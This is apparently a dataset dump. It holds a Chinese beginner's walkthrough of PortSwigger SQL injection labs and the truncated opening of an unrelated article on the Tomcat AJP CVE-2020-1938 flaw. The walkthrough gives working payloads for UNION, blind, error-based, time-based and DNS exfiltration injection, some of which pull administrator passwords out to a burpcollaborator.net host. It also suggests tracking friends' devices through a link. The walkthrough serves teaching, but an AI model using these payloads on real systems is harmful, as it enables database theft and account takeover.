text









stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 梨子带你刷burpsuite靶场系列之服务器端漏洞篇 - Sql注入专题

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 本系列介绍

>

> PortSwigger是信息安全从业者必备工具burpsuite的发行商,作为网络空间安全的领导者,他们为信息安全初学者提供了一个在线的网络安全学院(也称练兵场),在讲解相关漏洞的同时还配套了相关的在线靶场供初学者练习,本系列旨在以梨子这个初学者视角出发对学习该学院内容及靶场练习进行全程记录并为其他初学者提供学习参考,希望能对初学者们有所帮助。

## 梨子有话说

>

> 梨子也算是Web安全初学者,所以本系列文章中难免出现各种各样的低级错误,还请各位见谅,梨子创作本系列文章的初衷是觉得现在大部分的材料对漏洞原理的讲解都是模棱两可的,很多初学者看了很久依然是一知半解的,故希望本系列能够帮助初学者快速地掌握漏洞原理。

## 服务器端漏洞篇介绍

> burp官方说他们建议初学者先看服务器漏洞篇,因为初学者只需要了解服务器端发生了什么就可以了

## 服务器端漏洞篇 – Sql注入专题

### 什么是Sql注入呢?

> Sql注入允许攻击者扰乱对数据库的查询,从而让攻击者查看到正常情况下看不到的数据,甚至删除或修改这些数据

### Sql注入有哪些例子呢?

* 检索隐藏数据(通过修改查询语句输出额外的结果)

* 干扰应用逻辑(通过修改查询语句干扰应用逻辑)

* UNION注入(从不同数据表中检索数据)

* 获取数据库信息(获取数据库版本和结构等敏感信息)

* 盲注(查询结果不会直接显示在响应包中)

### 检索隐藏数据

有这样一条用于查询的请求URL:

`https://insecure-website.com/products?category=Gifts`

当服务器端接收到该请求后会将请求参数”category”拼接到数据库查询语句中,拼接以后长这样婶儿:

`SELECT * FROM products WHERE category = 'Gifts' AND released = 1`

那么这条查询语句会返回什么东西呢?会返回商品这个表中商品类别为礼品的且已经发布了的商品,那如果我们想看看未发布的礼品都有啥呢?就得照这样式儿改一下请求URL:

`https://insecure-website.com/products?category=Gifts'--`

这样修改完查询语句以后拼接到数据库查询语句中就变成了这样式儿的:

`SELECT * FROM products WHERE category = 'Gifts'--' AND released = 1`

我们看到了什么?对,我们看到了单引号提前闭合并且利用注释符(—)注释掉了后面附加的限制条件,这条查询语句就会返回所有的礼品而不仅限于已发布的,既然我们都可以看到未发布的礼品了,那么我们能不能看到所有的商品呢,可以的,我们只需要将请求URL改成这样婶儿的:

`https://insecure-website.com/products?category=Gifts'+OR+1=1--`

这里可能会有人有疑问了,为什么会有加号,这是因为URL必须是一连串的嘛,如果中间有空格的话可能会出现未知的情况,但也不是不能用空格,只不过要使用空格的URL形式(%20),那么这条请求拼接到查询语句中是什么样的呢?

`SELECT * FROM products WHERE category = 'Gifts' OR 1=1--' AND released = 1`

因为1=1属于永真的条件,所以搭配OR逻辑运算符的结果会返回所有的商品。

### 配套靶场:利用WHERE子句的Sql注入漏洞检索隐藏数据

因为要在查询参数中插入payload,于是我们随便触发一个有查询参数的请求,然后把该请求发到Repeater中,然后修改查询参数值

其实就是利用上面讲的知识点,非常简单,所以我们顺利地解决了这一道题

### 干扰应用逻辑

我们来看一下正常的一个验证账号密码的查询语句是什么样的

`SELECT * FROM users WHERE username = 'wiener' AND password = 'bluecheese'`

但是呢,如果查询参数不老实,被这样恶意拼接呢

`SELECT * FROM users WHERE username = 'administrator'--' AND password = ''`

我们可以看到攻击者利用注释符注释掉了后面的密码字段,这就导致我们只需要用户名就能登录该用户,那么如果我们知道管理员的用户名,那这就直接登进去了,夺危险啊,是吧。

### 配套靶场:利用Sql注入绕过登录

我们进入登录页面,把请求发到Repeater里,因为登录请求属于POST请求,所以参数是在body里面的,于是我们向用户名参数中插入payload

插入payload以后,密码就没用了,我们就能直接登入管理员用户了,这一道题也顺利解决

### Union注入

在介绍Union注入之前,我们先介绍一下什么是Union查询,所谓union查询就是允许同时查询多条记录,例如这样的查询语句

`SELECT a, b FROM table1 UNION SELECT c, d FROM table2`

这条语句会返回什么结果呢,对,会返回两列数据,包括表1的ab两列数据,还有表2的cd两列数据,但是如果想成功执行Union查询需要满足两个条件

* 每个查询都需要返回相同的列数

* 每列中的数据类型在各个查询之间必须兼容

鉴于这两个必要条件,所以我们想要发动Union注入也需要得到两个东西

* 原始查询请求会返回多少列结果呢?

* 从原始查询请求返回的结果中哪些列的数据类型是可以用来存放注入结果即它俩的数据类型兼容的呢?

### 获取发动Union注入所需的列数

burp介绍了两种获取列数的方法,第一种是利用ORDER

BY子句,从1开始递增,直至触发报错,报错前的那个数就是原始查询请求返回结果的列数,因为本篇文章讲的都是Sql注入,所以大家一定不要忘记最前面的闭合符号和最后面的注释符哦,那么为什么利用ORDER

BY子句可以实现这种效果呢?因为ORDER

BY子句是根据指定的列索引对结果进行排序而不需要知道列的具体名称,只需要指定列索引的序号即可定位到某一列,当定位不到指定的列时即会触发报错,此时也就侧面表明其结果有多少列

第二种就是在Union查询中设置不同数量的NULL值字段,但是与第一种方法不同的是,因为Union要求列数要相同,所以在增加字段数量至与原始查询请求返回的结果列数相同之前会一直报错,也就是只有当列数相同的时候才不会报错

burp给了一个小tips,解释了为什么要用NULL值呢,因为NULL值可以与任何数据类型兼容,所以就可以用来判断列数,然后又给了一个小tips,对于Oracle数据库,它每一条查询语句必须要指定FROM一个表,所以我们可以FROM一个内置的表,如Union注入时可以这样构造payload,’

UNION SELECT NULL FROM DUAL—,然后burp给出了第三个小tips,就是不同数据库的注释符不太一样,比如Mysql中的注释符为”—

“或”#”(不要忘记有个空格哦,双破折号后面),最后burp给出了一个小tips集锦,拿走不谢,`https://portswigger.net/web-security/sql-injection/cheat-sheet`

### 配套靶场:获取发动Union注入所需的列数

我们还是像之前一样,随便找一个查询URL,将其请求发到Repeater中,虽然有两种方法,但是题目中要求返回NULL值,所以我们采用填充NULL字段的方法来判断列数

我们看到因为列数不匹配而报错,然后我们不断增加NULL字段数量

当列数匹配时即会正常返回NULL值,成功解决这一题

### 查找符合Union攻击数据类型的列

前文有介绍,因为Union查询对应的列数据类型要兼容,我们要将注入结果存入某个位置就要找到可以与之兼容的数据类型的列,注入结果是字符串,而且我们现在已经知道注入结果应该有多少列了,于是我们就一位一位地尝试,直到不会报错即代表那个位置是可以存放字符串的,例如我们可以这样构造payload

`' UNION SELECT 'a',NULL,NULL,NULL--`

### 配套靶场:查找符合Union攻击数据类型的列

题目中告知我们在查找符合要求的列的时候需要使用他们给的随机字符串,这个字符串每个人的不一样哦,所以梨子给打码了,避免有不求甚解的初学者直接复制了,嘻嘻嘻

我们看到第一个位置不是,然后一个一个试下去

好的我们看到如果那个列兼容的话就会收到正常的响应,顺利地解决这道题

### 利用Union注入获取感兴趣的数据

在确定了列数和哪一列可以输出注入结果后,我们就可以继续构造payload来获取我们感兴趣的数据了

### 配套靶场:利用Union注入获取感兴趣的数据

因为题目中已经告诉我们了要查询users表中的username和password列,于是我们就照猫画虎地构造payload

然后我们看到响应包中出现了我们感兴趣的管理员的账号密码,登录,解决题目!

### 将注入结果装入单列中

有的时候,查询结果只返回单列怎么办呢,没事,我们可以将多列结果合并成单列不就可以了吗,那么怎么把多列结果在单列中区分开呢,可以加一些分隔符之类的,所以我们可以这样构造payload

`' UNION SELECT username || '~' || password FROM users--`

这里的”||“是Oracle中的字符串连接符,这样就既能将多列结果合并到单列输出,又能把多列结果区分开了

### 配套靶场:将注入结果装入单列中

因为我们不知道靶场使用的是什么数据库,所以我们fuzz一下

选择Pitchfork模式是因为这两个变量需要是一样的,就是一对一的关系,我们再设置一下fuzz列表

我们来看一下fuzz结果

我们看到结果在单列中输出了,成功登录,解决题目!

### 获取数据库信息

当我们要发动Sql注入时,数据库的某些信息对于我们攻击也是会起到帮助的,例如获取数据库版本信息

`SELECT * FROM v$version`

但是仅仅获取版本信息还远远不够,我们还想知道它都有哪些表怎么办呀,某些数据库有一套内置的数据库,里面存放着所有表和记录

`SELECT * FROM information_schema.tables`

### 查询数据库类型和版本

不同种类的数据库查询数据库类型和版本的语句略有不同,我们可以稍微fuzz一下就可以判断其数据库类型和版本,获取这些信息对攻击者构造更多的payload进行注入攻击有很大的帮助,burp列举了常见几种数据库获取其版本的语句

数据库类型 | 查询版本语句

---|---

Sql Server & Mysql | SELECT @[@version](https://github.com/version "@version")

Oracle | SELECT * FROM v$version

Postgre | SELECT version()

然后我们可以搭配之前学过的Union注入来执行查询版本语句

`' UNION SELECT @[@version](https://github.com/version "@version")--`

然后我们就能获取到完整的数据库版本信息

Microsoft SQL Server 2016 (SP2) (KB4052908) - 13.0.5026.0 (X64)

Mar 18 2018 09:11:49

Copyright (c) Microsoft Corporation

Standard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)

我们可以看到我们获取到了Sql Server数据库非常详细的信息,这些信息对攻击者后续的攻击是非常有用的

### 配套靶场:查询Oracle数据库类型和版本

因为是Oracle数据库,所以它的查询语句必须要from一个表,然后我们又利用前面所学的知识探测到发动Union注入攻击的payload位为两个,然后第一个位置可以存放字符串,所以我们在第一个位置构造payload

然后我们就能在响应中获取到详细的版本信息了

我们看到了非常详细的版本信息,成功解决这道题

### 配套靶场:查询Sql Server和Mysql数据库类型和版本

这一道题目与Oracle的类似,就是语法有一些差异

我们就可以在响应中看到版本号了

### 列出数据库的内容

burp介绍除了Oracle,其他大多数数据库都存在一个叫信息模式的预览,这里的信息模式英文是schema,看到这个单词,可能有的了解过sql注入的同学会看着比较眼熟,就是你们常说的内置库的英文单词,这个内置库,不得了啊,啥都有,它记录了整个数据库的结构,包括库,表,列,下面我们来看看这个内置库有多厉害吧,比如一个这样一条简单的语句

`SELECT * FROM information_schema.tables`

当执行这一条语句后我们会得到这样的结果

TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE

=====================================================

MyDatabase dbo Products BASE TABLE

MyDatabase dbo Users BASE TABLE

MyDatabase dbo Feedback BASE TABLE

好的,我们看到了整个数据库中都有什么表,于是我们还能利用内置库查询某个表里面所有的列

`SELECT * FROM information_schema.columns WHERE table_name = 'Users'`

这条语句利用WHERE子句查询Users表中所有的列

TABLE_CATALOG TABLE_SCHEMA TABLE_NAME COLUMN_NAME DATA_TYPE

=================================================================

MyDatabase dbo Users UserId int

MyDatabase dbo Users Username varchar

MyDatabase dbo Users Password varchar

我们甚至能看到列字段的数据类型,太厉害了太厉害了

### 配套靶场:列举非Oracle数据库内容

我们利用所学的知识查一下都有哪些表

我们找到了存放用户信息的表,然后我们就看一下表里有哪些列

好的,我们看到有两列,一列存放用户名,一列存放密码,于是我们就可以遍历所有人的用户名和密码

我们获得administrator的密码以后就能登录了

### Oracle中等效于信息模式的操作

其实Oracle中也有类似信息模式的东西,比如查所有的表

`SELECT * FROM all_tables`

啊这,感觉比信息模式简单粗暴啊,直接叫all_tables?好东西好东西,然后我们来看一下查所有的列用什么语句呢`SELECT * FROM

all_tab_columns WHERE table_name = 'USERS'`

好简单粗暴啊,我好喜欢啊。

### 配套靶场:列举Oracle数据库内容

还是老路子,先查表

然后我们查列

最后我们就可以获取所有用户的用户名和密码了

我们像刚才那样拿到了administrator的密码,成功登录

### 盲注

盲注是啥?盲注就是你看不到注入结果,也可以称之为无回显的Sql注入,但是呢它只是不显示结果而已,查询语句还是会执行的,所以我们可以构造一些查询语句让我们可以从仅有的给到我们的反馈中判断它的注入结果,就是比普通的Sql注入要耗费一些时间而已,下面我们就来介绍一些盲注用到的方法

### 通过条件响应发动盲注

burp通过在Cookie处引发的盲注来辅助讲解盲注,例如我们看到这样的一个Cookie字段

`Cookie: TrackingId=u5YD3PapBcR4lN3e7Tj4`

我们看到应用系统通过Cookie字段中指定的TrackingId值来追踪用户的使用情况,当带有该Cookie字段发出请求时会触发数据查询操作,以查询该用户是否为已知用户

`SELECT TrackingId FROM TrackedUsers WHERE TrackingId =

'u5YD3PapBcR4lN3e7Tj4'`

因为是在Cookie字段,所以即使存在Sql注入,注入结果也不会反馈到响应中,那么我们怎么办呢?我们就需要剖析一下这个字段验证后会触发哪些过程,应用系统查询是否为已知用户,如果是,则会跳转到用户页面,如果不是则会有一些提示在响应中,不同的查询语句会出现两种不同的结果,那我们就可以利用这个现象去判断了,于是我们来看下面两个payload

' AND '1'='1

' AND '1'='2

前者经过条件判断以后会返回true,后者则会返回false,所以我们可以利用语句执行返回的布尔值触发不同的响应来判断注入结果,只不过我们只能一个字符一个字符地猜,例如我们可以构造这样的payload

`xyz' AND SUBSTRING((SELECT Password FROM Users WHERE Username =

'Administrator'), 1, 1) > 'm`

好家伙,这么老长的payload,大家不要慌哈,我们一点点来看这条payload,首先是套了一个SUBSTRING函数,这个函数是用来一个一个截取字符的,如果想要截取第二个字符只需要将该函数的第二个参数修改成2就可以了,因为我们需要一个一个地截取,所以第三个参数是固定不动的,毕竟是截取字符串的函数嘛,就要给它一个数据源,数据源就是注入结果,示例中是要注入Administrator用户的密码,截取到第一个字符以后呢,就要开始做布尔判断了,示例是判断第一个字符是不是在m以后的字母,然后根据响应不断缩小范围,这里梨子教大家一个比较快速的方法,就是二分法,具体二分法怎么应用并不是这里的重点,大家可以自行百度哦,不同数据库截取函数不太一样,大家可以参考一下burp的小tips集锦哦

### 配套靶场:通过条件响应发动盲注

这一道题就是利用我们刚才所学知识获取Administrator用户的密码,首先我们先看一下密码有多长,先在Intruder里设置一下变量位

然后我们设置一下爆破的列表,假设它最长有100位吧

因为是盲注,所以我们需要提取响应中的某些特征作为爆破成功的标志

然后我们就开始爆破吧

从爆破结果来看,密码长度是20位,接下来我们就来一位一位地猜解吧

这里我们解释一下为什么是两个变量,因为我们前面讲过截取函数是靠第二个参数值来移动截取的,所以我们要把它设置为一个变量,第二个变量就是猜解这一位是哪个字符了,这里我们采用的是等于,其实和那个二分法差不多,因为需要排列组合,所以我们采用Cluster

bomb模式,然后我们给这两个变量位设置爆破列表

然后再设置一下提取响应包特征

开始爆破

好的,我们看到已经把20位密码都爆破出来了,但是burp这个排序功能还有些欠缺,不知道最新版本的有没有修复,梨子用的还是1.7的经典版本,然后我们就可以登录到Administrator用户了,这道题成功解决!

### 利用Sql语句报错触发条件响应

我们前面介绍了利用布尔结果导致不同的响应来发动盲注,那么如果不管查询结果如何响应包都是相同的怎么办,对的,依然有办法来触发条件响应,我们可以故意制造一些Sql语句上的错误触发报错信息,这样我们就又可以利用这种现象来发动盲注了,burp给出了这样的payload模板示例

xyz' AND (SELECT CASE WHEN (1=2) THEN 1/0 ELSE 'a' END)='a

xyz' AND (SELECT CASE WHEN (1=1) THEN 1/0 ELSE 'a' END)='a

我们看到这项技术采用了CASE关键字设置了一个条件判断,当布尔结果为true时则因为返回一个字符得到一个正常的响应包,但是如果布尔结果为false了呢,就会因为触发零除而报错,不得不佩服这些发现漏洞的人,充满了智慧,burp在此基础上给出了一个获取Administrator密码的payload

`xyz' AND (SELECT CASE WHEN (Username = 'Administrator' AND

SUBSTRING(Password, 1, 1) > 'm') THEN 1/0 ELSE 'a' END FROM Users)='a`

这条语句就是将布尔判断换成了查询语句,这样就可以通过是否报错来判断其正确性

### 配套靶场:利用Sql语句报错触发条件响应

首先我们判断一下密码的长度,其实是和上面那个靶场一样的步骤,但是本着尽心尽责的原则就还是再走一遍流程吧,嘻嘻嘻

好的,我们现在知道密码长度为20,然后我们就开始爆破每一位的密码

好的,我们得到了20位密码的每一位,梨子好像吐槽burp这个排序,唉,算了,就这么地吧,我们利用密码成功登录Administrator用户,成功解决这道题!

### 通过触发延时发动盲注

在介绍完通过触发Sql语句报错发动盲注之后,这回更猛了,直接不管你什么语句,都是一个样的响应,那怎么办呢,没关系,还有办法,是的,这帮人的小脑瓜是真的聪明!这次是通过触发延时来判断,burp以Sql

Server来给我们演示,并给出了一个模板示例

'; IF (1=2) WAITFOR DELAY '0:0:10'-- '; IF (1=1) WAITFOR DELAY '0:0:10'--

这次也是给出了布尔结果为true和false的不同语句,延时效果为10秒,同样的,burp官方也给出了利用该技术获取Administrator密码的payload

`'; IF (SELECT COUNT(Username) FROM Users WHERE Username = 'Administrator' AND

SUBSTRING(Password, 1, 1) > 'm') = 1 WAITFOR DELAY '0:0:{delay}'--`

与上一条类似的,同样是将布尔判断替换为我们的查询语句,这样我们就可以利用触发延时来发动盲注了

### 配套靶场:通过触发延时发动盲注1

题目中告诉我们Cookie处存在Sql注入,于是我们将请求包发到Repeater中,修改Cookie中的TracingId参数的值

因为这一关的通关要求是触发延时10秒即可,所以我们顺利地解决这道题

### 配套靶场:通过触发延时发动盲注2

同样地,我们要猜一下密码长度,设置变量的方法都是相似的

我们一定要选择Response

received,这样就可以按照响应时间排序了,从结果来看密码长度为20,然后我们就开始爆破每一位密码,这里要注意的是,为了保证结果的准确性,我们只能开单线程,所以需要耐心等待哦

好的,经过漫长地等待我们成功地获取到了每一位密码并且成功登录到Administrator用户,成功解决这道题

### 利用带外(OAST)技术发动盲注

现在又升级难度了,应用系统将处理请求和数据库操作分给两个线程异步执行,这样就导致我们前面介绍的所有技术又都不生效了,但是,对,我们还是有办法,嘻嘻嘻,真是应了那句老话,方法总比困难多,接下来介绍一下带外技术,带外技术呢就是系统与外部网络进行交互的技术,经过人们长时间的验证发现,大部分的应用系统都会允许DNS流量出入,而且DNS服务是一项非常基础的服务,所以我们可以利用DNS流量将注入结果发送到我们外部网络的接收客户端,所以这项技术不需要一位一位地猜解即可以通过一条DNS请求查看完整的注入结果

为了利用这项技术发动盲注,burp推荐了一款非常好用的他们自己家的工具,叫Burp

Collaborator,啥玩意儿?burp自带的?没错,用了这么多年的burp都不知道吧,嘻嘻嘻,梨子也是因为刷这个靶场的时候才知道的,简单介绍一下这款工具,它可以理解为一个轻量级的Web服务器,它可以生成临时地址,当有发往该地址的请求时,在这款工具上就可以接收到请求,这款工具可以接收HTTP和DNS流量,可以用于利用带外技术发动的攻击,下面我们就引用burp提供的示例来深入讲解这款工具的使用,burp以Sql

Server为例,尝试在执行数据库操作的时候利用带外技术将注入结果发送到我们的接收端

`'; exec master..xp_dirtree

'//0efdymgw1o5w9inae8mg4dfrgim8ay.burpcollaborator.net/a'--`

上面这条命令在执行的时候会发出一条向 **0efdymgw1o5w9inae8mg4dfrgim8ay.burpcollaborator.net**

的DNS查询请求,然后我们就可以在接收客户端接收到这个请求了,下面梨子来简单演示一下,首先打开burp,找到Burp Coolaborator client

打开以后界面长这样

够轻量级吧,这个客户端只有两个按钮,两个输入框,我们一点点来介绍,首先是生成临时地址的按钮,那么旁边的输入框是干什么的呢,是输入一个随机数种子,这样可以让生成的临时地址足够随机,默认的话就是1,不改也是可以的,我们点击一下第一个按钮,然后通过微信发送到我的小号去

我们可以看到这个临时地址是一个由随机字符串组成的二级域名,够随机吧,然后我们在小号微信点击这个链接,然后回到客户端点击第二个按钮,第二个按钮旁边的输入框是输入轮询间隔,就是多久刷新一次接收到的请求,我们直接点击按钮的话会立即刷新,我们点击一下看看会得到什么

我们看到我们接收到了两条DNS请求和一条HTTP请求,我们看一下它们的具体内容

好家伙,我们可以看到UA中有一些很有意思的信息,包括使用的设备型号,系统版本,微信客户端版本,网络类型,这些信息极少数情况下也可以为攻击者攻击提供很多帮助呢,大家也可以按照梨子的步骤测试一下哦,朋友用的什么手机,一目了然哦。

在介绍了如果利用burp实施带外技术以后,我们就可以学习如何利用带外技术获取注入结果了,这里引用burp提供的示例

`'; declare [@p](https://github.com/p "@p") varchar(1024);set

[@p](https://github.com/p "@p")=(SELECT password FROM users WHERE

username='Administrator');exec('master..xp_dirtree

"//'+[@p](https://github.com/p

"@p")+'.cwcsgt05ikji0n1f2qlzn5118sek29.burpcollaborator.net/a"')--`

嚯,这么老长,不过一点点看其实也不难理解,想要读懂这一段需要稍微懂一点数据库语法,首先我们声明了一个长度为1024的字符串变量p,然后将注入语句的结果赋值给变量p,然后将变量p的值附加在临时地址,这样发出DNS请求时,接收端就可以通过查看请求的URL获取到注入结果了

### 配套靶场:利用带外(OAST)技术发动盲注1

这道题的目的主要是想让大家掌握带外技术的使用方法,然后漏洞点还是Cookie字段的TracingId参数,我们可以直接到burp的小tips集锦里找到对应的payload模板

我们看到这个payload模板利用了我们后面才会介绍的xxe漏洞,因为不是本篇的重点,所以我们后面再讲,然后我们到collaborator客户端看看能不能接收到什么东西

我们看到客户端成功接收到由应用程序负责进行数据库操作的进程发出的带外DNS请求,成功解决该题

### 配套靶场:利用带外(OAST)技术发动盲注2

在练习了带外技术的使用以后,我们要开始利用带外技术获取注入结果了,于是我们修改一下payload

我们看到与上面不同的是,我们将注入语句夹在了目标URL中间,这样就可以利用带外技术将注入结果发送到客户端上,好,我们现在来看一下客户端有没有接收到

我们看到了URL中附带了注入结果,即Administrator的密码,那还等什么,赶紧登录啊,于是我们顺利地解决了这道题目

### 如何检测Sql注入

这里burp给出了几种手动检测Sql注入的方法

* 在查询参数值中加入单引号等语句闭合符号并观察有什么异常

* 提交一些根据入口点从一个初始值到另一个值评估的Sql语法并观察有什么异常

* 构造一些布尔判断,如OR 1 = 1和OR 1 = 2,并观察有什么异常

* 提交可以导致延时的语句,并观察有什么异常

* 利用带外技术,观察是否可以接收到请求信息

### 查询语句中不同的Sql注入

一般的Sql注入都是SELECT语句中的WHERE子句,当然了,还有一些其他情况也会发生Sql注入

* UPDATE语句中的更新值操作或WHERE子句

* INSERT语句中的插入值操作

* SELECT语句中的表或列名

* SELECT语句中的ORDER BY子句

### 二阶注入

一阶注入就是之前我们讲的所有的Sql注入都是属于一阶注入的,一阶注入就是用户输入被以不安全的方式拼接到Sql查询语句中导致出现各种意外情况的注入攻击

而二阶注入(也称之为存储型Sql注入)呢,就是应用程序先将用户输入存入数据库,然后当进行数据检索时用户输入被以不安全的方式拼接到语句中导致发生各种意外情况的注入攻击,导致二阶注入的原因就是应用系统默认信任用户输入是安全的,所以当进行数据检索时也认为其是安全的,从而导致恶意拼接触发漏洞

### 特定于数据库的因素

在这里burp介绍了一些不同数据库之间的一些检测和攻击方法的差异

* 字符串拼接语法差异

* 注释符差异

* 批处理(堆叠)查询语法差异

* 数据库平台API差异

* 报错信息差异

### 如何防止Sql注入

一般来讲,导致Sql注入的原因就是应用程序仅通过字符串拼接的方式来组合Sql语句,并直接执行拼接后的Sql语句,为了将参数值与语句结构分开,我们可以采用参数化查询的方式实现,首先我们来看一下存在sql注入漏洞的代码

String query = "SELECT * FROM products WHERE category = '"+ input + "'";

Statement statement = connection.createStatement();

ResultSet resultSet = statement.executeQuery(query);

我们看到了这就是通过字符串拼接来组合Sql语句,然后直接将执行结果存入结果集中,这就存在很大风险了,

那么我们要是采用参数化的方式来执行Sql语句呢,我们再来看一下代码长什么样

PreparedStatement statement = connection.prepareStatement("SELECT * FROM products WHERE category = ?");

statement.setString(1, input);

ResultSet resultSet = statement.executeQuery();

参数化查询可以防止查询中显示为数据的情况,比如WHERE、INSERT、UPDATE,但是不能防止类似表、列名或者ORDER

BY子句之类的,这就说明参数化查询并不是万能的,其实梨子觉得哦,参数化查询只是为了让开发者更清楚认识语句结构,然后更方便对参数进行把控,为了参数化查询能有效地防止Sql注入,开发者还需要编写大量的过滤逻辑对输入进行严格的过滤,现在终于知道为什么面试的时候只说参数化查询会显得很low了吧,嘻嘻嘻

## 总结

好了,以上就是梨子带你刷burpsuite官方网络安全学院靶场(练兵场)系列之服务器端漏洞篇 –

Sql注入专题的全部内容了,大家都学会了吗,大家可一定不要犯懒哦,要自己去burp官网注册账号然后跟着梨子的解题步骤复现哦,这样会让大家更深刻地理解什么是Sql注入,为什么Union注入要满足那两个条件,遇到不回显的情况怎么办,在理解了这些以后并不意味着你就学会了所有的sql注入了,这个系列只是个入门,想要进阶的话可以找一些开源的或者在线的题目或者靶场做一做,sql注入还是很好玩的,好,废话就说这么多了,小伙伴们有任何问题都可以在评论区进行讨论哦,我们下一个专题再见吧! | 社区文章 |

**作者: xax007@知道创宇404 ScanV安全服务团队**

**作者博客:<https://xax007.github.io/2020/02/25/Apache-Tomcat-AJP-LFI-and-LCE-CVE-2020-1938-Walkthrough.html>**

看到[CVE-2020-1938:Tomcat AJP

文件包含漏洞分析](https://mp.weixin.qq.com/s/Y05EOzMhyztogNtL41MNNw)文章决定参考漏洞代码的同时从 AJP

协议入手重现此漏洞

通过链接中的文章可知本次漏洞产生的原因是:

**由于 Tomcat 在处理 AJP 请求时,未对请求做任何验证, 通过设置 AJP 连接器封装的 request 对象的属性,

导致产生任意文件读取漏洞和代码执行漏洞**

设置 request 对象的那几个属性呢? 下面这三个:

* javax.servlet.include.request_uri

* javax.servlet.include.path_info

* javax.servlet.include.servlet_path

也就是说 **我们只要构造 AJP 请求, 在请求是定义这三个属性就可以触发此漏洞**

此前了解到 Apache HTTP Server 可反向代理 AJP 协议,因此决定从此处入手.

## 搭建 Apache Tomcat 服务

